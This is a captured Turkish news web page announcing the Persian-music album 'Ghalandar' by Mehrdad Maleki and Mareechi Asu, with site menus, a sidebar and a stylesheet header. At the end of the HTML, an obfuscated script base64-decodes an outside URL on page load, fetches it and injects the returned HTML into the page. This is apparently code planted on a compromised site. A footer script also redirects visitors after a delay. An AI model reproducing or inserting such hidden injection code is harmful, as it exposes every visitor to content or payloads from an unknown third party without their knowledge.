

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/geleneksel-pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-ghalandar-12-agustosta-yayinda-5185.html
body_size: 6796
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında! &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/5185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/geleneksel-pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-ghalandar-12-agustosta-yayinda-5185.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=5185' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fgeleneksel-pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-ghalandar-12-agustosta-yayinda-5185.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fgeleneksel-pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-ghalandar-12-agustosta-yayinda-5185.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/geleneksel-pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-ghalandar-12-agustosta-yayinda-5185.html"
    },
    "headline": "Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında!",
    "description": "Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında! Tanbour üstadı Mehrdad Maleki ile&#8230; Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında! Tanbour üstadı Mehrdad Maleki ile meditasyon ve daf ustası Mareechi Asu’nun müzikal vizyonlarının harmanlanmasıyla ortaya çıkan “Ghalandar” albümünün Viya Müzik’te gerçekleşen stüdyo kayıtları tamamlandı. Mistik ve [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2023/08/1691491053_Geleneksel-Pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-Ghalandar-12.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2023-08-08T10:37:29+00:00",
    "dateModified": "2023-08-08T10:37:29+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında!" />
      <meta property="og:description" content="Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında! Tanbour üstadı Mehrdad Maleki ile&#8230; Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında! Tanbour üstadı Mehrdad Maleki ile meditasyon ve daf ustası Mareechi Asu’nun müzikal vizyonlarının harmanlanmasıyla ortaya çıkan “Ghalandar” albümünün Viya Müzik’te gerçekleşen stüdyo kayıtları tamamlandı. Mistik ve [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/geleneksel-pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-ghalandar-12-agustosta-yayinda-5185.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2023/08/1691491053_Geleneksel-Pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-Ghalandar-12.jpg" />
      <meta property="article:published_time" content="2023-08-08T10:37:29+00:00" />
      <meta property="article:modified_time" content="2023-08-08T10:37:29+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-5185 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-77179830"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında!</h1><p id="ozet"> Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında! Tanbour üstadı Mehrdad Maleki ile.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="720" height="390" src="https://desifrehaber.net/wp-content/uploads/2023/08/1691491053_Geleneksel-Pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-Ghalandar-12.jpg" class="attachment-large size-large wp-post-image" alt="Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında!" decoding="async" fetchpriority="high" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">08 Ağustos 2023</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/magazin" rel="category tag">Magazin</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;"> Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında! Tanbour üstadı Mehrdad Maleki ile&#8230;</p>
<p></p>
<div class="entry-content">
<p>Geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem birleşimi “Ghalandar” 12 Ağustos’ta yayında!</p>
<p>Tanbour üstadı Mehrdad Maleki ile meditasyon ve daf ustası Mareechi Asu’nun müzikal vizyonlarının harmanlanmasıyla ortaya çıkan “Ghalandar” albümünün Viya Müzik’te gerçekleşen stüdyo kayıtları tamamlandı.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6912" src="https://desifrehaber.net/wp-content/uploads/2023/08/Geleneksel-Pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-Ghalandar-12.jpg" loading="lazy" alt="" width="900" height="900"></p>
<p>Mistik ve geleneksel müziğin 432 Hz frekansında kaydedilmiş özel bir deneyim albümü olan “Ghalandar”, 12 Ağustos Cuma günü tüm dijital platfromlarda yerini alacak.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6914" src="https://desifrehaber.net/wp-content/uploads/2023/08/1691491049_77_Geleneksel-Pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-Ghalandar-12.jpg" loading="lazy" alt="" width="900" height="1125"></p>
<p> </p>
<h2>432 Hz frekansında kaydedilmiş özel bir deneyim albümü</h2>
<p>Albümde yer alan sanatçılar, müzik dünyasının önde gelen isimleri olan Mehrdad Maleki ve Mareechi Asu’dur. Mehrdad Maleki, tanbour üstadı ve geleneksel vokal ile tanınır. Yüzyıllar boyunca geleneksel Pers müziğinin özünü taşıyan tanbouru ustalıkla çalar ve dinleyenleri büyüler. Aynı zamanda ruhun derinliklerine dokunan güçlü ezgiler ile de albüme duygusal bir boyut katmaktadır. Mareechi Asu ise meditasyon ve daf (ritmik el davulu) üstadıdır. Ritim ve meditasyonun birleşimini mükemmel bir şekilde yansıtan yeteneğiyle, dinleyicilere zihin ve beden arasında bütünsel bir uyum hissi yaşatmayı amaçlar. Mareechi Asu’nun daf çalarken yarattığı hipnotik ritimler, Ghalandar albümüne mistik bir atmosfer kazandırır.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6913" src="https://desifrehaber.net/wp-content/uploads/2023/08/1691491049_572_Geleneksel-Pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-Ghalandar-12.jpg" loading="lazy" alt="" width="900" height="737"></p>
<p>Ghalandar, bu iki üstadın ustalığı ve derin müzikal anlayışının birleşiminden oluşan eşsiz bir eserdir. Her bir parçası, dinleyicilere iç huzur ve manevi keşiflerin kapısını aralamak için bir fırsat sunar. Albüm, geleneksel Pers müziğinin zenginliğiyle, modern unsurların muhteşem bir sentezini sunarak dinleyicilere unutulmaz bir müzik deneyimi yaşatmaya hazırlanmaktadır.</p>
<p>“Ghalandar” 12 Ağustos Cuma günü Viya Müzik etiketiyle dinleyicilerle buluşacak.</p>
<p>Tanbour ve Vokal: Mehrdad Maleki<br />
Daf : Mareechi Asu<br />
Yapımcı: Viya Müzik<br />
Kayıt, Miks ve Mastering: Kurtuluş Cengiz<br />
Ses Editörü: Alvand Jalali ( Music Lab, Canada ) Kapak Tasarımı: Eser Cançoban<br />
Basın Danışmanı : Gizem Ertürk</p>
</p></div>

            <div class="tags" style="padding:0px;"></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/christmas-wonderland-etkinligine-unlu-isimler-yogun-ilgi-gosterdi-16073.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="401" src="https://desifrehaber.net/wp-content/uploads/2025/11/Christmas-Wonderland-Mehmet-Yildirim-20251128.jpg" class="attachment-full size-full wp-post-image" alt="Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/mehmet-yildirim-ve-dostlari-nossa-costada-bulustu-16052.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/11/mehmet-yildirim-nossa-costa-20251128.jpg" class="attachment-full size-full wp-post-image" alt="Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/tugba-ozerkten-saglik-kongresinde-carpici-mesaj-15674.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="1365" height="945" src="https://desifrehaber.net/wp-content/uploads/2025/11/e8221fb9-ec5b-473d-8f6f-595fe7f5e148-e1763555566155-20251119.jpg" class="attachment-full size-full wp-post-image" alt="Tuğba Özerk’ten Sağlık Kongresinde Çarpıcı Mesaj:" decoding="async" loading="lazy" srcset="https://desifrehaber.net/wp-content/uploads/2025/11/e8221fb9-ec5b-473d-8f6f-595fe7f5e148-e1763555566155-20251119.jpg 1365w, https://desifrehaber.net/wp-content/uploads/2025/11/e8221fb9-ec5b-473d-8f6f-595fe7f5e148-e1763555566155-20251119-768x532.jpg 768w" sizes="auto, (max-width: 1365px) 100vw, 1365px" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Tuğba Özerk’ten Sağlık Kongresinde Çarpıcı Mesaj:</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/pinar-altug-atacanin-kaslarina-dogal-dokunus-15481.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="718" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/11/Dr.-Burak-Tuncer-Pinar-Altug-Atacan-20251113.jpg" class="attachment-full size-full wp-post-image" alt="Pınar Altuğ Atacan’ın kaşlarına doğal dokunuş" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Pınar Altuğ Atacan’ın kaşlarına doğal dokunuş</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-15379.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111.jpg" class="attachment-full size-full wp-post-image" alt="Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/petek-dincozden-olay-sozler-kimseyle-ayni-ligde-degilim-15275.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="758" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/10/petek-dincoz-20251025.jpg" class="attachment-full size-full wp-post-image" alt="Petek Dinçöz’den olay sözler “Kimseyle aynı ligde değilim!”" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Petek Dinçöz’den olay sözler “Kimseyle aynı ligde değilim!”</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/duygu-kizilkaya-art-gallery-denizbank-vi-iaaf-istanbul-sanat-fuarina-damga-vurdu-2-16665.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Duygu-Kizilkaya-Art-Gallery-20251206.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/duygu-kizilkaya-art-gallery-denizbank-vi-iaaf-istanbul-sanat-fuarina-damga-vurdu-2-16665.html">Duygu Kızılkaya Art Gallery, Denizbank VI. IAAF İstanbul Sanat Fuarı’na Damga Vurdu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/duygu-kizilkaya-art-gallery-denizbank-vi-iaaf-istanbul-sanat-fuarina-damga-vurdu-16663.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Duygu-Kizilkaya-Art-Gallery-20251206.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/duygu-kizilkaya-art-gallery-denizbank-vi-iaaf-istanbul-sanat-fuarina-damga-vurdu-16663.html">Duygu Kızılkaya Art Gallery, Denizbank VI. IAAF İstanbul Sanat Fuarı’na Damga Vurdu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/akaryakit-sektorunde-kritik-uzlasma-tp-petrol-ile-star-rafineri-uzlasti-16654.html"><img width="672" height="456" src="https://desifrehaber.net/wp-content/uploads/2025/12/tp-petrolleri-20251205.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/akaryakit-sektorunde-kritik-uzlasma-tp-petrol-ile-star-rafineri-uzlasti-16654.html">Akaryakıt Sektöründe Kritik Uzlaşma: TP Petrol ile Star Rafineri Uzlaştı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mehtap-tokgoz-yeni-eserleriyle-lutfi-kirdar-sanat-ve-antika-fuarinda-16636.html"><img width="720" height="478" src="https://desifrehaber.net/wp-content/uploads/2025/12/mehtap-tokgoz-20251204.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mehtap-tokgoz-yeni-eserleriyle-lutfi-kirdar-sanat-ve-antika-fuarinda-16636.html">Mehtap Tokgöz, Yeni Eserleriyle Lütfi Kırdar Sanat ve Antika Fuarı’nda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hel-tur-61-turizm-necati-hellac-16627.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/necati-hellac-hel-tur-61-turizm-20251204.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hel-tur-61-turizm-necati-hellac-16627.html">HEL-TUR 61 TURİZM – NECATİ HELLAÇ</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/diyarbakir-asoglu-kuaforde-guzelligin-ince-isciligi-16623.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2025/12/Asoglu-Kuafor-20251204.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/diyarbakir-asoglu-kuaforde-guzelligin-ince-isciligi-16623.html">Diyarbakır Asoğlu Kuaför’de güzelliğin ince işçiliği</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/urfada-tek-kadin-cicek-tasarimcisi-blooma-flower-studio-didem-karacali-16620.html"><img width="720" height="486" src="https://desifrehaber.net/wp-content/uploads/2025/12/BLOOMA-FLOWER-STUDIO-Didem-Karacali-20251204.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/urfada-tek-kadin-cicek-tasarimcisi-blooma-flower-studio-didem-karacali-16620.html">Urfa’da tek kadın çiçek tasarımcısı: Blooma Flower Studio – Didem Karaçalı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-alic-tovbeler-olsun-adli-sarkisiyla-muzikal-yolculuguna-hiz-kesmeden-devam-ediyor-16603.html"><img width="720" height="488" src="https://desifrehaber.net/wp-content/uploads/2025/12/kemal-alic-20251204.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-alic-tovbeler-olsun-adli-sarkisiyla-muzikal-yolculuguna-hiz-kesmeden-devam-ediyor-16603.html">Kemal Alıç “Tövbeler Olsun” adlı şarkısıyla müzikal yolculuğuna hız kesmeden devam ediyor!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/prof-dr-betul-tavil-atesli-notropeni-dakikalar-icinde-hayati-risk-olusturabilir-16585.html"><img width="1684" height="1264" src="https://desifrehaber.net/wp-content/uploads/2025/12/noro-20251201.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://desifrehaber.net/wp-content/uploads/2025/12/noro-20251201.jpeg 1684w, https://desifrehaber.net/wp-content/uploads/2025/12/noro-20251201-768x576.jpeg 768w, https://desifrehaber.net/wp-content/uploads/2025/12/noro-20251201-1536x1153.jpeg 1536w" sizes="auto, (max-width: 1684px) 100vw, 1684px" /></a><a class="ikisatir" href="https://desifrehaber.net/prof-dr-betul-tavil-atesli-notropeni-dakikalar-icinde-hayati-risk-olusturabilir-16585.html">Prof. Dr. Betül Tavil: “Ateşli Nötropeni Dakikalar İçinde Hayati Risk Oluşturabilir”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/unlu-oyuncudan-izmir-dikili-denizkoyde-ornek-yatirim-16579.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2025/12/sirin-yildirim-yaka-country-20251203.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/unlu-oyuncudan-izmir-dikili-denizkoyde-ornek-yatirim-16579.html">Ünlü Oyuncudan İzmir Dikili Denizköy’de Örnek Yatırım</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2025 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/turkulerle-ve-unutulmaz-sarkilarla-jj-arena-sahnesinden-cem-adrian-gecti-3933.html">Türkülerle ve unutulmaz şarkılarla JJ Arena Sahnesinden Cem Adrian geçti</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_77179830-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77179830'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-77179830","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/geleneksel-pers-muziginin-zenginligiyle-modern-unsurlarin-muhtesem-birlesimi-ghalandar-12-agustosta-yayinda-5185.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="77179830" defer></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3
body_size: 1742
content:
/*
Theme Name: WebOlur - "HaberOlur"
Theme URI: https://webolur.com
Author: BEYNSOFT
Author URI: http://beynsoft.com
Description: En hızlı ve kesin çözümleri sunan profesynel haber teması.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
